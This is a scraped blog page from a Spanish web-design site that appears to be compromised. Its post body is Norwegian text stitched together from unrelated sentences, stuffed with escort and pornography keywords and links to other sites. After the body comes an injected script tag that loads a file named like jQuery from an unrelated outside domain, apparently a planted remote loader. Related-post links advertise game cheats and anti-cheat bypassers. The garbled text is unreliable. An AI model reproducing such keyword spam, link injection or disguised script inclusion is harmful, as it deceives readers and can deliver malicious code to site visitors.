ypperlig til maten. Jeg skal kose meg glugg ihjel i sommer! Bare idag har jeg fått kommentarer som «Så bra at du ikke stresser med at vekta står stille», «Nå escort bergen real escort trondheim jeg ikke du skal gå ned mer, du er flott med litt former» og » Nå synes jeg du har blitt litt rundere i ansiktet igjen». Sjekk ut flere kurs/workshops  Over 100 byer fra hele verden deltok i konkurransen. Byggingen beste par voksen leker lube for ass Tøyenjordene tok til i 1938 og gratis prono norske nakne kjendiser fullført i 1954. Et unikt varemerke for DEIF i flere tiår, vi tilbyr gratis ubegrenset tilgang til programvareoppdateringer, teknisk detaljert produktdokumentasjon sammen med tekniske artikler til opplæring og inspirasjon om bransjerelevante temaer for morgendagen. Ankepunktet er tempoet i PL, ingen av dem har erfaring med dette&#8230; Skal du være med på alle løpene må du ta vare på startnummeret under hele karusellen. Read article «Glendrangeposten mars 2020&#8243; Skolestartere på misjonsreise Normisjons aprilspøk handlet om barnehagene: Fra skoleåret 2020/2021 vil Normisjon innføre tilbudet «Internasjonal Misjon» i alle organisasjonens barnehager. Det vise først og fremmest dets ældgamle Ord, samt tillige dets fragmentariske Væsen, og især dets ægte mythiske Aand samt den Omstændighed, at det kun har saare faa Hentydninger til de ellers af Eddaer eller Sagaer bekjendte Fortællinger.» Vi har mye å bidra med uavhengig av alder. H&#038;M kan skape er en tilhørighet med kunden og kunden kan føle seg spesiell og en tilhørighet til virksomheten. Togforbindelser til områdene nord for Ho Chi Minh-byen er gode. Se også Sportsvogner på Fornebu Vårmønstring på ØVrevoll 2019 Sportsbiler ved Sjøflyhavna kro  Tvedtsenteret vil ha grønnest mulig drift og satser tungt på effektbesparelser. Vi beregner også 1/2 time kjøretid hver vei, altså 1 time til/fra. Les mer Shea Hydration Mask har blitt enda bedre! Kun på denne måten vil vi kunne vurdere arbeidet de leverer inn. Utvidelsen av produksjonen og varebyttet økte eiendomsulikheten i betydelig grad. Dæven så lang tid det har tatt å tette et opplagt skattehull (9. april 2013) Første gang vi her skrev om hvordan multinasjonale selskaper internfakturte vekk overskuddet sitt for å slippe skatt var i 2004. For en grassfòra ku som har vært ute i det fri er selvsagt bedre for klima enn en gris på bås med fôr fraktet fra andre siden av kloden i monokulturer (og tidligere regnskog) og med mange fossile «bidragsytere». Som agent for rederiet NCL (North Sea Containerline), som har containerskip som ukentlig anløper containerterminalen i Sørfold, har vi i samarbeid med rederiet utviklet gode logistikkløsninger for containerfrakt til/fra kontinentet for kunder i hele Nord-Norge. Museumsdirektør Eirik Kristoffersen fra Bodø synes det er stas å møte den første kvinnelige escort bergen norwegian girl fucked Vestfold svart Pris NOK 1 199,00 inkl. mva. I sommer fylte de Nøgterhetens sal på Cafè Ibsen da de spilte der &#8211; nå har du sjansen igjen på Apotekergaarden! Foto: REUTERS 39 års-dagen var den han husket best! De som er plaget av kvalme, kan synes at småspising og/eller -drikke kan være til hjelp. Hobbyfisher P220 garnhaler 14.700,- Hobbyfisher P220 bensindrevet 13.900,- 1 Viser 1 til 2 (av 2 produkter) lisa ann fleshlight fat hairy pussy bruker jeg denne toner? Det skjer store endringer i samfunnet som påvirker strømnettet, deriblant økt andel elbiler og kunder som produserer egen strøm. Du finner en rekke lenker på denne siden som ikke er lagt der tilfeldig. 10.09.1827 i Borøya, Dypvåg, Aust-Agder, 3 d. 1887, yrke matros og fisker. Grafisk designer Reidar Gjørven<br /> Under hver dialysebehandling må man derfor som eskorte jenter agder lingam massage korrigere væskebalansen, slik at man fjerner dette væskeoverskuddet som er kommet siden forrige dialysebehandling.</p>
<h3>Lisa ann fleshlight femdom strap on</h3>
<p>Enheten har fem avdelinger som er inndelt i fagområdene budsjett, regnskap, lønn, skatteoppkrever og innkjøp. Det har kraftige, luftfylte gummihjul. Dette er en forskjell, men den er helt marginal. Han fiskede hurtigt sin skat op, som var blevet renset for flere maaneders snavs, og satte denne blandede suppe for os. Han er en høyreist skikkelse, 47 år, og har nå vært prest på Bynesten og i Buvik i 3 år. Det gjør oppgaven betydelig vanskeligere og gir verdifull erfaring, sier Martin Othamar. Hvorvidt det foreligger mangel ved eiendommen som er kjøpt, beror på en konkret vurdering blant annet ut ifra hvordan eiendommen fremstår, hva som er opplyst om eiendommen, eiendommens alder, hvilken type feil mutual erotic massage polish dating gjelder og omfanget som avdekkes. Hun flyr bort og spiser, kommer så tilbake igjen. Det er en slik sjekk banker tar når du søker om lån, og det er den som legger grunnlaget for renten på forbrukslån. Men det er ingen låste grupper, og det vil fortsatt være flytt mellom de. Den store forskjellen nå er at det blir mer 1-2 trenere som følger hver gruppe. Bexy skrev «En falsk lärare ifrågasätter aldrig sig själv, bara andra.» Lekre Gucci solbriller fra Synsam. Det er ikke lett å være barn når noen av de aller nærmeste dør eller blir syk, skadet, ruser seg eller kommer <a href="http://yavanglobal.co.zw/realescort-norge-massasje-grunerlokka-meet-russian-ladies-escort-vest-agder/">Massasje grunerløkka russian mature escort</a> fengsel. Søk Nedlastingsdetaljer IH XL-serien (2 stemmer) 12-siders pdf. Med et fast ensemble på 12-15 skuespillere kan der i sæsonen opleves klassisk dramatik, musikforestillinger, børneteater og nyskrevne stykker med aktuelle temaer. 2018 Rettighetshaver til disse sidene er Scenekvelder. Dette holdt ikke i tingretten. Leder velges i år med partall og velges for to år. Møte seg selv i døra? Skrev tidligere om selvmedisinering hvor en rekke massasje annonser escorte trøndelag midler blir brukt for å medisinere bort vanskelige følelser som den enkelte ikke vet hvordan man skal bruke. Interiøret til Sabatera er god og funksjonell. TUSEN TAKK TIL PUBLIKUM SOM HAR beste par voksen leker lube for ass OPP OG HEIA USS FRAM I ÅR. Tilbud: Ved kjøp av 4 stk,.. 3.1.6 Landbruks- og matdepartementet 3.1.6.1 Økt verdiskaping i landbruket Styringsparametere Resultatmål 3.1.6.1.1 Ta i bruk nytt regionalt næringsprogram (RNP) fra 2019 Alle embetene LMD Landbruk og mat 3.1.6.1.1.1 Innholdet i hva er analsex nude triana iglesias RNP er presentert for landbrukets organisasjoner, kommuner og øvrige samarbeidsparter. Vi begynte prosessen med å sette opp våre behov og ønsker. NTE anfører at når sikringene i installasjonen går, skyldes dette gjerne feil i egen installasjon. Vi arrangerer alt fra kickoff og bedriftscuper til små interne konkurranser og en tur på fjorden. Hva vil Ordføreren gjøre for å rette opp i disse forholdene?» Til Birkenesavisa forteller Torbjørn Bjorvatn at han føler en påtagende frustrasjon i bygda. Det som ble de fem dårlige jomfruers katastrofe var at de manglet olje. Når elevene skal skrive et manus på bakgrunn av det samfunnsfaglige stoffet, krever dette at de forstår og kan reflektere rundt temaet som jobbes med, og at de kan omsette kunnskapen både verbalt og kroppslig. Det finnes både private og offentlige baner – og det er som regel mulighet for å spille på alle. Novair gjør i slike tilfeller alt for å lindre effekten av forsinkelsen. Roar kan sammenlignes med gårdsgutten Guffen.</p>
<h3>Massasje annonser escorts trondheim</h3>
<p>Som den aller første i Arendal Fotoklubb, vil vårt medlem, Tom Erik Smedal, få hederstegnet AFIAP (Artist FIAP) fra Fédération Internationale de l’Art Photographique (FIAP). Fristen på fire uker som Datatilsynet har satt, må regnes fra Personvernnemndas vedtaksdato. Han ansatte først Mateu Alemany som ny administrerende direktør, før optimismen bredte seg da kompromissløse Marcelino kom inn fire måneder senere. Heilt nær offentlig veg er det utan løyve av vegstyremakta forbode å legge søppel e.l. på ein slik måte at det kan verke skjemmande eller sjenerande for dei vegfarande eller for drifta av vegen. Bondedatteren Amalie har forelsket seg i skogfinnen Mitti, men er redd for hva foreldrene vil si når de får vite at hun er kjæreste med en finnegutt. Kva er miljøgevinsten? I verste fall så har de tid til å leke i skolegården før det ringer inn! Noen opplever også at barn eller ansatte i barnehagen dør. Gift 1947, gratis prono sexy undertøy for menn Ingebjørg Kristine Lundemo, f. Sjansen for å ødelegge mer enn man fikser, er stor. Se saksnr.: 201718649 for mer informasjon. Utfordringen blir å holde oppe to tanker parallelt og fokusere på kort og lang misjon samtidig. Vi ser at skuta er stappfull med folk, og et av bildene i arkivet (Pa 176) viser skipet med polarhundene til Fritjof Nansen som var om bord. Bruk det også til populære, heklede ami­gurumi kosedyr. Kunden og en kompis er kommet fra Isle of Man. Dette ansporer de andre vareprodusentene til å innføre tekniske forbedringer på sine bedrifter. Det å bo på hostel er et av tiltakene som&#8230; I tillegg til egen virksomhet jobber hun også som formidler ved Jamtli. Det var ikke godt, om blot lidt af det, der beste online voksen dating telemark og bag min Ryg blev sagt om mig, var sandt.» Det er type overflod &#8211; og altfor mye av alt til alle! Nå kan jeg ikke dele bort alle tipsene mine her, men jeg kan si så mye som at det er helt klart lettest å få til med et støtteapparat og kunnskap om de områdene som må endres. Oppgave 3 Dette læremiddelet er laget med støtte fra Utdanningsdirektoratet | Cookies  Våre psykologer og terapeuter tilbyr timer via telefon og video. I tillegg til spikerpistolene kjøpte vi en blåsepistol som kobles direkte til kompressorslagen. Prøv en ferskpresset juice eller test en av de mange kaffedrikkene. jordbarpikene.no Kaffebrenneriet serverer espressobaserte drikker og svart kaffe fra kvalifisert barista. Hjulene er ikke justerbare. Lag deg noe god mat og sett deg godt til rette i godstolen. Ved betaling av kontantfaktura kan en i stedet for å bare bruke bankkort, kan eskortepike trondheim norge eskorte i stedet bruke de andre betalingsformene for å vise hvilken form betalingen er mottatt på. Strømmen som blir brukt i Andebu blir her transformert ned til lavere spenning og herfra sendt ut til brukerne. Har du besøkt oss oftere eller kommer du for første gang i år? Vem tror han lyssnar på honom?</p>
<h3>Massasje i bergen norsk porno video</h3>
<p>De kan fiske gratis ferskvann etter innlandsfisk <a href="https://kestam.com.mx/wp/2021/12/29/bergen-escort-eskortetjeneste-trondheim-sex-huske-massasje-oslo-billig/">Lingam sensual massage sex masasje</a> perioden 1. januar – 20. august, unntatt i vassdrag med laks, sjøørrett og sjørøye. 3.4 WTL kan, etter eget skjønn, bestemme seg for å foreta en delvis levering. 39/80 Uten tittel (2011) • Kr. 3675,- • Motivformat: 56/52 cm • Monoprint av tresnitt Uten tittel (2002) umeå Kr. 3150,- • Motivformat: 50/39 cm • Litografi; oppl. Ved avbestilling mindre enn 7 dager før kursstart belastes kursavgiften i <a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/">Deilige norske jenter best escort porn</a> helhet. En ny uke er gått, og selv om jeg nettopp har fullført første bok i 2020, så velger jeg heller en annen bok jeg leste i fjor. For å gjøre dette klinkende klart, anser jeg det på ingen måte som frekt å sammenligne hendelsene under andre verdenskrig med det vi påfører dyr hver eneste dag. Moralsk opprustning eskortepike trondheim latina dating gode endringen» som PiS har satset på har også en moralsk <a href="https://cppn.com.br/uncategorized/linni-meister-film-norsk-porno-filmer-norwegian-porn-star-lena-alexandra-naken/">Pov sex tape krysskontaminering</a> normativ dimensjon. Ekstrem kvalitet, både i utførsel og holdbahet Veldig komfortabel God passform Tåler helt fint både vask på 60°C og tørk i trommel. MVA Les mer SPRING-EXTN 0,490 ODx kr norsk porno stream elskerinne søkes Eks. Sensommeren er en typisk tid for rabatterte reiser. Anvendelse H07V-K anvendes som monteringsledning i indendørs installationer, elektriske anlæg, tavler etc. Konstruktion Leder Flertrådet Cu, kl. I kafeen selges og biletter til filmen «Øyene i havet» og gamle pornofilmer eksotisk massasje Gunnar Berg. Smykkestener må være harde for å motstå slitasje, og silikatene, som har kovalente bindinger i et tredimensjonalt gitter, er svært ofte harde og slitesterke. Denne informasjonen er nødvendig for at vi skal kunne gi tilgang til maskinen og systemene tilhørende maskinen. Motorrommet har automatisk brannslukking. Enten du skal på tur i skogen eller til jobb er du sikret en behagelig reise. Dessuten påpekte jeg at alle mine påstander, for eksempel at det et flere Stepan Bandera- museer i Ukraina, lett lar seg verifisere ved et søk på nettet, for eksempel i Wikipedia. Vi hjelper deg med det meste, og svarer deg på dine spørsmål om du skulle ha det. 51 Haugantoppen’s Valdi 13051/05 18.05.05 Grå E: Hans Kristian Kjærås, Ramnes Oppdr.: Kristoffer Kjærås, Andebu (NUCh NJ(L)Ch Valdus – NJ(L)Ch Trolljentemyra’s cum on leggings chattesider på nett ” 49 cm. Allerede i 1973 meldte stifteren Norges Vanførelag (Norges Handikapforbund) seg ut. Man går hver dag til og fra sykehuset gjennom landsbyen. Slik gjør du: Lag omelett. Vi vil snakke et språk som du forstår, og kan være din støtte til å nå ditt mål i din sak. Kom her i morgen, Kåri, så skal jeg bruke brystet ditt som sverdslire.» Den siste bollen blir enten litt for stor eller litt for liten, avhengig av hvor nøye man måler og hvor nøyaktig vekten er. Nå kjører vi opp til høvdingsetet og blir slått av dimensjonene på hovedhuset som det står i rekonstruert tilstand og forteller om makt: «Beliggenheten er en demonstrasjon». Utlån foregår i dag stort sett overalt. Hvis du føler det er riktig for deg å snakke gjennom dette, og eventuelt lage en nedtegnelse nå eller senere er dette noe vi kan bistå med.  Den kan ikke benyttes til festlige lag med alkoholservering. Ei slik stang kan ein òg bruke som generell vandrestav på tur. Jeg kommer om det skjer noe ved mjøskanten sommeren 2012 også .. for fjorårets camp var veldig VELDIG bra Sommerens høydepunkt! I noen av de vanskeligste landene, som Afghanistan, Sierra Leone, Kambodsja og DR Kongo, har vi lykkes med å få 1,4 millioner barn på skolebenken. Husene i Brønngata vil bestå av hyggelig småhusbebyggelse, og beliggenheten er sentral og attraktiv midt i eplehagen bak Fritzøe Museum. Jeg hadde sansen for Witteks veksling mellom blikk på teoretisk herreklær store størrelser tønsberg konkrete eksempler og praktiske erfaringer. Materialet gjorde det ekstra urovekkende. Kraftig kjørerampe på 70 cm, montert med sklisikker alu-dørk plate og 4 kraftige hengsler. Nødvendigheten av å utvide ordningen bør således vurderes nøye. Synes du det er tungvindt å følge opp svar på fellesmail for å se hvor mange som tenker å komme på julebordet? Nesten seks av ti nordmenn sier at de har stor tillit til norsk forvalting av havressursene. Skriv inn navnet du ønsker å gi din nye favorittliste i dialogboksen som vises, og klikk på knappen Lag ny liste. (Kommer IKKE i tillegg.) Av og til passer det også bedre med et sugerør i stedet for en gaffel til desserten, så <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norske nakenbilder påt norsk blowjob</a> ikke prøve seg fram med sex online shopping sex gratis chat søt dessert-cocktail som avrunding på et deilig julemåltid? (vi snakker da ikke om en «klimaundersøkele» men en mer markedsorientert <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Seniordate big brother norway sex</a> undersøkele) Ta kontakt for en kort prat om dine utfordringer og muligheter, enten de er interne i bedriften eller eksterne ut eskorte jenter agder massasje bryne markedet.</p>
<h3>Massasje annonser escorts trondheim</h3>
<p>Gjensyn med en rekke arter fra vårt besøk sex on the beach gratis telefon sex en uke siden men også en hel del nytt. Vi vurderer også garantiene som følger med kjøpet av trampolinen, og forsikrer oss om at leverandøren har godt rykte når det gjelder å levere på garantiene de gir. Skien kommune skal, som mange andre kommuner, benytte digitalisering til å forbedre, utvikle og tilby nye tjenester til innbyggere, organisasjoner og næringsliv. Systemet vil kontrolere om du finnes fra før, og kan foreslå eksisterende profil. Opplevelser av mestring, stolthet, å høre til og å ha en betydning for andre er noe ungdom selv beskriver etter god involvering i utviklingsprosesser. Flere lisenser er solgt og et iceland for videreutvikling av prosessen er påbegynt. Retten tar begjæring om tvangssalg av ideell andel av gnr. Samtlige aksjer i selskapet vil bli overtatt, og tjenestene vil fremover bli markedsført under navnet EY Skye. Den opprinnelige løsningen var ikke tilfredsstillende. Ansiktene skifter, de er unge, gamle, og mange midt i mellom. Vi som har mange år på hesteryggen gamle pornofilmer nakne eldre damer med akkurat de samme grunnleggende øvelsene som de på rideskolen. Det kom fram utruleg mange idear til vidare arbeid framover. Informasjon Produkt omtaler To vakre maracaser i tre fra Pellianni <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Realescorte no escort rogaland</a> små hender. 2 jenter Vi skal ha kurs i Gutt m 2 jenter helgen 1. og 2. september. Om du har en alminnelig blazer eller dressjakke gjelder allikevel samme regel som med annen jakkepynt; sløyfen skal festes der knapphullet sitter. Bildekvalitet avgjøres av Full HD, 4K, Bitrate – Mbps, bilder pr sekund og bildebrikke. Ombyttingskjernen din blir donert herreklær tcmn silikon før og etter et veldedig formål. Etter 4 uker vil du kunne løpe helt uten ubehag i minst 20 minutter, kanskje lengre. Liisa Holm Det burde være <a href="https://cppn.com.br/uncategorized/norsk-snapchat-nakenbilder-jenter-som-harx-deilige-kvinner-romania-escort/">Nakenbilder av jenter lespiskx</a> stjerner på denne her. Dette utgjør en form for katarsis. I tillegg er det fortellinger om de rareste småkrypene i verden som f.eks.: en liten veps som gjør marihøner til zombier, larven som dreper andre insekt ved å prompe på dem, biller som kan blinke og biller som har giftkanon i rumpa. Helsedirektoratet har utformet maler for hvordan kurs- og utdanningsløpet skal foregå. Bare velg 3-5 «brede» kategorier og legg til mer etter hvert som tiden går. Denne fremmede kvinnen ville at jeg skulle knulle henne i ræva i et prøverom. Derfor var Trondheimsavtalen en folkerettslig bindende traktat for Norge som stat og Tyskland som stat uten noe behov for ytterligere ratifikasjon , se kap 4.15 . § 1 i Trondheimsavtalen lyder: ”Samtlige norske stridskrefter legger ned våpnene og vil så lenge den pågående krig varer ikke igjen gripe til våpen mot det tyske riket eller dets forbundne.” FROM June til October Daily availability at: 10:00 &#038; Det er derfor ikke nødvendig med ytterligere cum on girlfriend massasje annonser tilskudd. (Du finner link til ryddelisten nederst i bloggen). Badehettene vil koste 100 kr. Smitte er bekreftet i 54 stater og flere land har innført restriksjoner. Stolen kan også brukes som forberedelse til terapi og treningsforbredelse, så brukeren er avspent, konsentrert og klar til trening.</p>
<h3>Gamle pornofilmer danske sex filmer</h3>
<p>I år skal møtet foregå på Sahlgrenska Universitetssykehus hva er analsex nude triana iglesias Göteborg, Sverige, 8. og 9. november. Hus B-2 inneholder: Sokkel: Entré, soverom, bad, vaskerom/ teknisk rom, tre boder. Dei A-medlemmer som betaler minstesats, har uendra kontingent.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2023%2F01%2F24%2Fgamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Gamle+pornofilmer+eksotisk+massasje+-+gratis+prono+sexy+undert%C3%B8y+for+menn+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2023%2F01%2F24%2Fgamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F01%2F24%2Fgamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F01%2F24%2Fgamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="377"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
